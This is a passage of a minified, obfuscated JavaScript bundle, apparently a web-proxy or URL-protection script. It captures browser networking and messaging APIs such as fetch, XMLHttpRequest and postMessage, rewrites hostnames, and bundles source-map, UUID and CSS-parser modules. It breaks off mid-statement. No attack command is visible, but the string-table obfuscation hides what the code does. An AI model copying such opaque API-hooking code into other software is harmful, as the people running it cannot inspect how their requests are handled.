(t,r(744),r(2358)),Window_fetch:d(t,r(744),r(2019)),Window_fetchLater:d(t,r(744),r(2551)),Window_frames:u(t,r(744),r(440)),Window_name:u(t,r(744),r(829)),Window_open:d(t,r(744),r(843)),Window_postMessage:d(t,r(744),r(2521)),Window_requestAnimationFrame:d(t,r(744),r(362)),Window_requestIdleCallback:d(t,r(744),r(480)),Window_setImmediate:d(t,r(744),r(2281)),Window_setInterval:d(t,r(744),r(2473)),Window_setTimeout:d(t,r(744),r(296)),Window_visualViewport:u(t,r(744),r(3184)),XMLHttpRequest_open:d(t,r(1458),r(843)),XMLHttpRequest_send:d(t,r(1458),r(841)),XMLHttpRequest_responseURL:u(t,r(1458),r(402)),XMLHttpRequest_response:u(t,r(1458),r(2512)),XMLHttpRequest_responseText:u(t,r(1458),r(892)),XMLHttpRequest_responseType:u(t,r(1458),r(1777)),XMLHttpRequest_responseXML:u(t,r(1458),r(460)),XMLHttpRequest_status:u(t,r(1458),r(2609)),XMLHttpRequest_statusText:u(t,r(1458),r(1901)),FontFace:i?null:t[r(535)],FontFace_prototype:l(t,r(535)),Worker:i?null:t[r(2905)],Worker_prototype:l(t,r(2905))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2106)]:null===(s=t[e])||void 0===s?void 0:s[o(2106)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(624)](n.g[e][s(2106)],o);{var a;const n=s(1882)===e[s(652)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2106)];return n?t[s(979)][s(624)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1882)===e[s(652)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2106)][o]:s(1882)===e[s(652)]()?t[o]:s(1465)===e?null===(a=t[s(1465)])||void 0===a?void 0:a[o]:s(2175)===e?null===(c=t[s(2175)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2106)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1977)](Math[r(1455)]()*t),elem:function(t){const e=r;return t[this[e(2762)](t[e(1975)])]},num:function(t,e){const n=r;return Math[n(1977)](Math[n(1455)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(597)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3040)](n(1660)[n(1732)](this[n(597)](0,52)));return i[n(1594)]("")},className:function(){return this[r(2832)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1o;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2416)][n(2859)](e))return i=!1,i;if([n(1e3),n(2855),n(1978),n(1272),n(821),n(2343),n(3268),n(2272),n(1702),n(1742),n(1060),n(2150),n(3178)][n(2859)](e))return i=!0,i;if(e[n(1659)](n(1827))||e[n(1659)](n(849))||e[n(236)](n(1406))||e[n(236)](n(2845))||n(1656)===e)return i=!1,i;const o=new URL(e);o[n(1943)]="0."[n(577)](o[n(1943)]),o[n(2386)]=n(3188);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1092)](),endpoint:o[n(278)]});try{const t=await Promise[n(238)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2262),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1o;if(/https?:\/\/\d+\./i[e(1486)](t)){const n=new URL(t);n[e(1943)]=n[e(1943)][e(816)](".")[e(3228)](1)[e(1594)]("."),t=n[e(278)]}return t}function l(t,e){const n=a1o;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1486)](t)?(r[n(1943)]=""[n(577)](e,".")[n(577)](r[n(1943)][n(816)](".")[n(3228)](1)[n(1594)](".")),t=r[n(278)]):(r[n(1943)]=""[n(577)](e,".")[n(577)](r[n(1943)]),t=r[n(278)]),t}function u(t){const e=a1o;if(/https?:\/\/\d+\./i[e(1486)](t)){const n=new URL(t);return Number[e(2464)](n[e(1943)][e(816)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1o;var o=n(9155),i=Object[r(2106)][r(1079)],s=r(3101)!=typeof Map;function a(){const t=r;this[t(1700)]=[],this[t(750)]=s?new Map:Object[t(897)](null)}a[r(1711)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1975)];i<s;i++)o[n(723)](t[i],e);return o},a[r(2106)][r(405)]=function(){const t=r;return s?this[t(750)][t(405)]:Object[t(2162)](this[t(750)])[t(1975)]},a[r(2106)][r(723)]=function(t,e){const n=r;var a=s?t:o[n(2336)](t),c=s?this[n(2944)](t):i[n(266)](this[n(750)],a),l=this[n(1700)][n(1975)];c&&!e||this[n(1700)][n(3040)](t),c||(s?this[n(750)][n(2965)](t,l):this[n(750)][a]=l)},a[r(2106)][r(2944)]=function(t){const e=r;if(s)return this[e(750)][e(2944)](t);var n=o[e(2336)](t);return i[e(266)](this[e(750)],n)},a[r(2106)][r(1633)]=function(t){const e=r;if(s){var n=this[e(750)][e(1076)](t);if(n>=0)return n}else{var a=o[e(2336)](t);if(i[e(266)](this[e(750)],a))return this[e(750)][a]}throw new Error('"'+t+e(2616))},a[r(2106)].at=function(t){const e=r;if(t>=0&&t<this[e(1700)][e(1975)])return this[e(1700)][t];throw new Error(e(2023)+t)},a[r(2106)][r(3274)]=function(){const t=r;return this[t(1700)][t(3228)]()},e.C=a},540:(t,e,n)=>{const r=a1o;var o=n(7476);e[r(1835)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1835)](n)}while(a>0);return s},e[r(695)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1975)],d=0,h=0;do{if(e>=u)throw new Error(i(960));if(-1===(a=o[i(695)](t[i(322)](e++))))throw new Error(i(1619)+t[i(1732)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1514)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2591)]=e}},7476:(t,e)=>{const n=a1o;var r=n(1599)[n(816)]("");e[n(1835)]=function(t){const e=n;if(0<=t&&t<r[e(1975)])return r[t];throw new TypeError(e(2568)+t)},e[n(695)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1o;var o=n(9155);function i(){const t=a1o;this[t(1700)]=[],this[t(628)]=!0,this[t(1709)]={generatedLine:-1,generatedColumn:0}}i[r(2106)][r(2629)]=function(t,e){const n=r;this[n(1700)][n(1504)](t,e)},i[r(2106)][r(723)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1709)])[e(2644)],a=i[e(2644)],c=n[e(430)],l=i[e(430)],a>s||a==s&&l>=c||o[e(1007)](n,i)<=0?(this[e(1709)]=t,this[e(1700)][e(3040)](t)):(this[e(628)]=!1,this[e(1700)][e(3040)](t))},i[r(2106)][r(3274)]=function(){const t=r;return this[t(628)]||(this[t(1700)][t(755)](o[t(1007)]),this[t(628)]=!0),this[t(1700)]},e.P=i},241:(t,e,n)=>{const r=a1o;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1o;t||(t={}),this[e(675)]=i[e(2274)](t,e(3295),null),this[e(2053)]=i[e(2274)](t,e(948),null),this[e(801)]=i[e(2274)](t,e(2830),!1),this[e(1592)]=i[e(2274)](t,e(2528),!1),this[e(3089)]=new s,this[e(1470)]=new s,this[e(1223)]=new a,this[e(519)]=null}c[r(2106)][r(669)]=3,c[r(1720)]=function(t,e){const n=r;var o=t[n(948)],s=new c(Object[n(1300)](e||{},{file:t[n(3295)],sourceRoot:o}));return t[n(2037)]((function(t){const e=n;var r={generated:{line:t[e(2644)],column:t[e(430)]}};null!=t[e(3185)]&&(r[e(3185)]=t[e(3185)],null!=o&&(r[e(3185)]=i[e(1179)](o,r[e(3185)])),r[e(1049)]={line:t[e(3301)],column:t[e(2522)]},null!=t[e(829)]&&(r[e(829)]=t[e(829)])),s[e(1512)](r)})),t[n(2548)][n(1504)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1179)](o,e)),s[r(3089)][r(2944)](a)||s[r(3089)][r(723)](a);var c=t[r(2311)](e);null!=c&&s[r(1020)](e,c)})),s},c[r(2106)][r(1512)]=function(t){const e=r;var n=i[e(2274)](t,e(1792)),o=i[e(2274)](t,e(1049),null),s=i[e(2274)](t,e(3185),null),a=i[e(2274)](t,e(829),null);(this[e(801)]||!1!==this[e(1557)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3089)][e(2944)](s)||this[e(3089)][e(723)](s)),null!=a&&(a=String(a),this[e(1470)][e(2944)](a)||this[e(1470)][e(723)](a)),this[e(1223)][e(723)]({generatedLine:n[e(2649)],generatedColumn:n[e(1531)],originalLine:null!=o&&o[e(2649)],originalColumn:null!=o&&o[e(1531)],source:s,name:a}))},c[r(2106)][r(1020)]=function(t,e){const n=r;var o=t;null!=this[n(2053)]&&(o=i[n(1179)](this[n(2053)],o)),null!=e?(this[n(519)]||(this[n(519)]=Object[n(897)](null)),this[n(519)][i[n(2336)](o)]=e):this[n(519)]&&(delete this[n(519)][i[n(2336)](o)],0===Object[n(3001)](this[n(519)])[n(1975)]&&(this[n(519)]=null))},c[r(2106)][r(3187)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3295)])throw new Error(o(2104));a=t[o(3295)]}var c=this[o(2053)];null!=c&&(a=i[o(1179)](c,a));var l=new s,u=new s;this[o(1223)][o(2629)]((function(e){const r=o;if(e[r(3185)]===a&&null!=e[r(3301)]){var s=t[r(1430)]({line:e[r(3301)],column:e[r(2522)]});null!=s[r(3185)]&&(e[r(3185)]=s[r(3185)],null!=n&&(e[r(3185)]=i[r(1594)](n,e[r(3185)])),null!=c&&(e[r(3185)]=i[r(1179)](c,e[r(3185)])),e[r(3301)]=s[r(2649)],e[r(2522)]=s[r(1531)],null!=s[r(829)]&&(e[r(829)]=s[r(829)]))}var d=e[r(3185)];null==d||l[r(2944)](d)||l[r(723)](d);var h=e[r(829)];null==h||u[r(2944)](h)||u[r(723)](h)}),this),this[o(3089)]=l,this[o(1470)]=u,t[o(2548)][o(1504)]((function(e){const r=o;var s=t[r(2311)](e);null!=s&&(null!=n&&(e=i[r(1594)](n,e)),null!=c&&(e=i[r(1179)](c,e)),this[r(1020)](e,s))}),this)},c[r(2106)][r(1557)]=function(t,e,n,o){const i=r;if(e&&i(258)!=typeof e[i(2649)]&&i(258)!=typeof e[i(1531)]){var s=i(566);if(this[i(1592)])return i(3101)!=typeof console&&console[i(2264)]&&console[i(2264)](s),!1;throw new Error(s)}if((!(t&&i(2649)in t&&i(1531)in t&&t[i(2649)]>0&&t[i(1531)]>=0)||e||n||o)&&!(t&&i(2649)in t&&i(1531)in t&&e&&i(2649)in e&&i(1531)in e&&t[i(2649)]>0&&t[i(1531)]>=0&&e[i(2649)]>0&&e[i(1531)]>=0&&n)){if(s=i(1941)+JSON[i(1182)]({generated:t,source:n,original:e,name:o}),this[i(1592)])return i(3101)!=typeof console&&console[i(2264)]&&console[i(2264)](s),!1;throw new Error(s)}},c[r(2106)][r(935)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1223)][t(3274)](),g=0,b=p[t(1975)];g<b;g++){if(e="",(n=p[g])[t(2644)]!==l)for(c=0;n[t(2644)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1007)](n,p[g-1]))continue;e+=","}e+=o[t(1835)](n[t(430)]-c),c=n[t(430)],null!=n[t(3185)]&&(a=this[t(3089)][t(1633)](n[t(3185)]),e+=o[t(1835)](a-f),f=a,e+=o[t(1835)](n[t(3301)]-1-d),d=n[t(3301)]-1,e+=o[t(1835)](n[t(2522)]-u),u=n[t(2522)],null!=n[t(829)]&&(s=this[t(1470)][t(1633)](n[t(829)]),e+=o[t(1835)](s-h),h=s)),m+=e}return m},c[r(2106)][r(2244)]=function(t,e){const n=r;return t[n(2502)]((function(t){const r=n;if(!this[r(519)])return null;null!=e&&(t=i[r(1179)](e,t));var o=i[r(2336)](t);return Object[r(2106)][r(1079)][r(266)](this[r(519)],o)?this[r(519)][o]:null}),this)},c[r(2106)][r(2673)]=function(){const t=r;var e={version:this[t(669)],sources:this[t(3089)][t(3274)](),names:this[t(1470)][t(3274)](),mappings:this[t(935)]()};return null!=this[t(675)]&&(e[t(3295)]=this[t(675)]),null!=this[t(2053)]&&(e[t(948)]=this[t(2053)]),this[t(519)]&&(e[t(2915)]=this[t(2244)](e[t(2548)],e[t(948)])),e},c[r(2106)][r(1092)]=function(){const t=r;return JSON[t(1182)](this[t(2673)]())},e.x=c},9155:(t,e)=>{const n=a1o;e[n(2274)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1975)])return r;throw new Error('"'+e+o(1778))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1749)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3163)]&&(r+=t[e(3163)]+":"),r+="//",t[e(3299)]&&(r+=t[e(3299)]+"@"),t[e(1943)]&&(r+=t[e(1943)]),t[e(3304)]&&(r+=":"+t[e(3304)]),t[e(2159)]&&(r+=t[e(2159)]),r}e[n(671)]=i,e[n(3018)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2159)])return t;o=a[r(2159)]}for(var c=e[r(635)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1633)]("/",u))){l[r(3040)](o[r(3228)](u));break}for(l[r(3040)](o[r(3228)](u,d));d<o[r(1975)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(1975)]-1;d>=0;d--)"."===(h=l[d])?l[r(3164)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3164)](d+1,f),f=0):(l[r(3164)](d,2),f--));return""===(o=l[r(1594)]("/"))&&(o=c?"/":"."),a?(a[r(2159)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1975)];r++)if(c[r][e(647)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(244)]}var i=a(t);return c[e(2284)]({input:t,result:i}),c[e(1975)]>32&&c[e(1979)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2159)]||"/"),a&&!a[r(3163)])return c&&(a[r(3163)]=c[r(3163)]),s(a);if(a||e[r(1749)](o))return e;if(c&&!c[r(1943)]&&!c[r(2159)])return c[r(1943)]=e,s(c);var u="/"===e[r(1732)](0)?e:l(t[r(735)](/\/+$/,"")+"/"+e);return c?(c[r(2159)]=u,s(c)):u}e[n(1388)]=l,e[n(1594)]=u,e[n(635)]=function(t){const e=n;return"/"===t[e(1732)](0)||r[e(1486)](t)},e[n(1179)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(735)](/\/$/,"");for(var o=0;0!==e[r(1633)](t+"/");){var i=t[r(3116)]("/");if(i<0)return e;if((t=t[r(3228)](0,i))[r(1749)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1594)](r(3287))+e[r(2510)](t[r(1975)]+1)};var d=!(n(871)in Object[n(897)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1975)];if(r<9)return!1;if(95!==t[e(322)](r-1)||95!==t[e(322)](r-2)||111!==t[e(322)](r-3)||116!==t[e(322)](r-4)||111!==t[e(322)](r-5)||114!==t[e(322)](r-6)||112!==t[e(322)](r-7)||95!==t[e(322)](r-8)||95!==t[e(322)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(322)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2336)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2873)]=d?h:function(t){const e=n;return f(t)?t[e(3228)](1):t},e[n(309)]=function(t,e,r){const o=n;var i=m(t[o(3185)],e[o(3185)]);return 0!==i||0!=(i=t[o(3301)]-e[o(3301)])||0!=(i=t[o(2522)]-e[o(2522)])||r||0!=(i=t[o(430)]-e[o(430)])||0!=(i=t[o(2644)]-e[o(2644)])?i:m(t[o(829)],e[o(829)])},e[n(2720)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3301)]-e[o(3301)])||0!=(i=t[o(2522)]-e[o(2522)])||r||0!=(i=t[o(430)]-e[o(430)])||0!=(i=t[o(2644)]-e[o(2644)])?i:m(t[o(829)],e[o(829)])},e[n(1086)]=function(t,e,r){const o=n;var i=t[o(2644)]-e[o(2644)];return 0!==i||0!=(i=t[o(430)]-e[o(430)])||r||0!==(i=m(t[o(3185)],e[o(3185)]))||0!=(i=t[o(3301)]-e[o(3301)])||0!=(i=t[o(2522)]-e[o(2522)])?i:m(t[o(829)],e[o(829)])},e[n(371)]=function(t,e,r){const o=n;var i=t[o(430)]-e[o(430)];return 0!==i||r||0!==(i=m(t[o(3185)],e[o(3185)]))||0!=(i=t[o(3301)]-e[o(3301)])||0!=(i=t[o(2522)]-e[o(2522)])?i:m(t[o(829)],e[o(829)])},e[n(1007)]=function(t,e){const r=n;var o=t[r(2644)]-e[r(2644)];return 0!==o||0!=(o=t[r(430)]-e[r(430)])||0!==(o=m(t[r(3185)],e[r(3185)]))||0!=(o=t[r(3301)]-e[r(3301)])||0!=(o=t[r(2522)]-e[r(2522)])?o:m(t[r(829)],e[r(829)])},e[n(1693)]=function(t){const e=n;return JSON[e(762)](t[e(735)](/^\)]}'[^\n]*\n/,""))},e[n(1869)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1975)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1417));if(a[o(2159)]){var c=a[o(2159)][o(3116)]("/");c>=0&&(a[o(2159)]=a[o(2159)][o(2065)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1o;return(r=e(2791)==typeof Symbol&&e(355)==typeof Symbol[e(2650)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2791)==typeof Symbol&&t[n(2226)]===Symbol&&t!==Symbol[n(2106)]?n(355):typeof t})(t)}function o(t,e,n){const o=a1o;return i=function(t){const e=a1o;if(e(1820)!=r(t)||!t)return t;var n=t[Symbol[e(1107)]];if(void 0!==n){var o=n[e(266)](t,e(618));if(e(1820)!=r(o))return o;throw new TypeError(e(2471))}return String(t)}(e),(e=o(355)==r(i)?i:i+"")in t?Object[o(1225)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},7056:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>o});const o={randomUUID:r(3101)!=typeof crypto&&crypto[r(391)]&&crypto[r(391)][r(1168)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1o;if(!r){if(t(3101)==typeof crypto||!crypto[t(334)])throw new Error(t(2068));r=crypto[t(334)][t(1168)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(3040)]((t+256)[r(1092)](16)[r(3228)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(652)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1o;if(r.A[s(391)]&&!e&&!t)return r.A[s(391)]();const a=(t=t||{})[s(1455)]||(t[s(1355)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},o={};function f(t){const e=a1o;var n=o[t];if(void 0!==n)return n[e(1074)];var r=o[t]={exports:{}};return s[t](r,r[e(1074)],f),r[e(1074)]}f.d=(t,e)=>{const n=a1o;for(var r in e)f.o(e,r)&&!f.o(t,r)&&Object[n(1225)](t,r,{enumerable:!0,get:e[r]})},f.g=function(){const t=a1o;if(t(1820)==typeof globalThis)return globalThis;try{return this||new Function(t(982))()}catch(e){if(t(1820)==typeof window)return window}}(),f.o=(t,e)=>Object[KQ(2106)][KQ(1079)][KQ(266)](t,e),f.r=t=>{const e=KQ;e(3101)!=typeof Symbol&&Symbol[e(634)]&&Object[e(1225)](t,Symbol[e(634)],{value:e(749)}),Object[e(1225)](t,e(1448),{value:!0})};var F={};(()=>{"use strict";const t=KQ;var e={};f.r(e),f.d(e,{safe:()=>Ye,spec:()=>Je});var n={};f.r(n),f.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};f.r(r),f.d(r,{getTrace:()=>Cr,isKeyword:()=>Ur,isProperty:()=>Or,isType:()=>Ir});var o={};f.r(o),f.d(o,{generate:()=>mo,name:()=>uo,parse:()=>fo,structure:()=>ho});var i={};f.r(i),f.d(i,{generate:()=>xo,name:()=>bo,parse:()=>yo,structure:()=>vo,walkContext:()=>wo});var s={};f.r(s),f.d(s,{generate:()=>zo,name:()=>ko,parse:()=>To,structure:()=>_o,walkContext:()=>Ao});var a={};f.r(a),f.d(a,{generate:()=>Ro,name:()=>Oo,parse:()=>Wo,structure:()=>Uo});var c={};f.r(c),f.d(c,{generate:()=>Go,name:()=>Vo,parse:()=>Zo,structure:()=>Xo,walkContext:()=>qo});var l={};f.r(l),f.d(l,{generate:()=>Ko,name:()=>Jo,parse:()=>Qo,structure:()=>Yo});var u={};f.r(u),f.d(u,{generate:()=>ni,name:()=>$o,parse:()=>ei,structure:()=>ti});var d={};f.r(d),f.d(d,{generate:()=>si,name:()=>ri,parse:()=>ii,structure:()=>oi});var h={};f.r(h),f.d(h,{generate:()=>di,name:()=>ci,parse:()=>ui,structure:()=>li});var m={};f.r(m),f.d(m,{generate:()=>vi,name:()=>gi,parse:()=>wi,structure:()=>bi});var p={};f.r(p),f.d(p,{generate:()=>Ti,name:()=>ki,parse:()=>_i,structure:()=>Ai});var g={};f.r(g),f.d(g,{generate:()=>ji,name:()=>Si,parse:()=>Li,structure:()=>Mi});var b={};f.r(b),f.d(b,{generate:()=>Zi,name:()=>Di,parse:()=>Xi,structure:()=>qi,walkContext:()=>Vi});var w={};f.r(w),f.d(w,{generate:()=>es,name:()=>Ki,parse:()=>ts,structure:()=>$i});var v={};f.r(v),f.d(v,{generate:()=>is,name:()=>ns,parse:()=>os,structure:()=>rs});var y={};f.r(y),f.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};f.r(x),f.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};f.r(k),f.d(k,{generate:()=>Ts,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};f.r(A),f.d(A,{generate:()=>Ns,name:()=>zs,parse:()=>Es,structure:()=>Ms,walkContext:()=>Ss});var _={};f.r(_),f.d(_,{generate:()=>Is,name:()=>Ls,parse:()=>Cs,structure:()=>js});var T={};f.r(T),f.d(T,{generate:()=>Hs,name:()=>Us,parse:()=>Rs,structure:()=>Ws,xxx:()=>Os});var z={};f.r(z),f.d(z,{generate:()=>Ds,name:()=>Fs,parse:()=>Ps,structure:()=>Bs});var S={};f.r(S),f.d(S,{generate:()=>Zs,name:()=>Vs,parse:()=>Xs,structure:()=>qs});var M={};f.r(M),f.d(M,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var E={};f.r(E),f.d(E,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};f.r(N),f.d(N,{generate:()=>sa,name:()=>ra,parse:()=>ia,structure:()=>oa});var L={};f.r(L),f.d(L,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var j={};f.r(j),f.d(j,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var C={};f.r(C),f.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};f.r(I),f.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};f.r(O),f.d(O,{generate:()=>Sa,name:()=>_a,parse:()=>za,structure:()=>Ta});var U={};f.r(U),f.d(U,{generate:()=>La,name:()=>Ma,parse:()=>Na,structure:()=>Ea});var W={};f.r(W),f.d(W,{generate:()=>Oa,name:()=>ja,parse:()=>Ia,structure:()=>Ca});var R={};f.r(R),f.d(R,{generate:()=>Fa,name:()=>Ua,parse:()=>Ha,structure:()=>Ra,walkContext:()=>Wa});var H={};f.r(H),f.d(H,{generate:()=>qa,name:()=>Ba,parse:()=>Va,structure:()=>Da,walkContext:()=>Pa});var F={};f.r(F),f.d(F,{generate:()=>Qa,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var B={};f.r(B),f.d(B,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};f.r(P),f.d(P,{generate:()=>lc,name:()=>ic,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};f.r(D),f.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var V={};f.r(V),f.d(V,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var q={};f.r(q),f.d(q,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};f.r(X),f.d(X,{generate:()=>Nc,name:()=>Sc,parse:()=>Ec,structure:()=>Mc});var Z={};f.r(Z),f.d(Z,{generate:()=>Wc,name:()=>Cc,parse:()=>Uc,structure:()=>Oc,walkContext:()=>Ic});var G={};f.r(G),f.d(G,{generate:()=>Bc,name:()=>Rc,parse:()=>Fc,structure:()=>Hc});var J={};f.r(J),f.d(J,{generate:()=>Gc,name:()=>qc,parse:()=>Zc,structure:()=>Xc});var Y={};f.r(Y),f.d(Y,{generate:()=>il,name:()=>nl,parse:()=>ol,structure:()=>rl});var Q={};f.r(Q),f.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};f.r(K),f.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};f.r($),f.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};f.r(tt),f.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>T,IdSelector:()=>S,Identifier:()=>z,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>N,MediaQueryList:()=>L,NestingSelector:()=>j,Nth:()=>C,Number:()=>I,Operator:()=>O,Parentheses:()=>U,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>H,Ratio:()=>F,Raw:()=>B,Rule:()=>P,Scope:()=>D,Selector:()=>V,SelectorList:()=>q,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};f.r(et),f.d(et,{AtrulePrelude:()=>Sl,Selector:()=>Ml,Value:()=>Nl});var nt={};f.r(nt),f.d(nt,{AnPlusB:()=>fo,Atrule:()=>yo,AtrulePrelude:()=>To,AttributeSelector:()=>Wo,Block:()=>Zo,Brackets:()=>Qo,CDC:()=>ei,CDO:()=>ii,ClassSelector:()=>ui,Combinator:()=>wi,Comment:()=>_i,Condition:()=>Li,Declaration:()=>Xi,DeclarationList:()=>ts,Dimension:()=>os,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Es,GeneralEnclosed:()=>Cs,Hash:()=>Rs,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>ia,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Ha,PseudoElementSelector:()=>Va,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Ec,StyleSheet:()=>Uc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>ol,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=f(9141),ot=f(9324),it=f(222),st=f(7549),at=f(8485);class 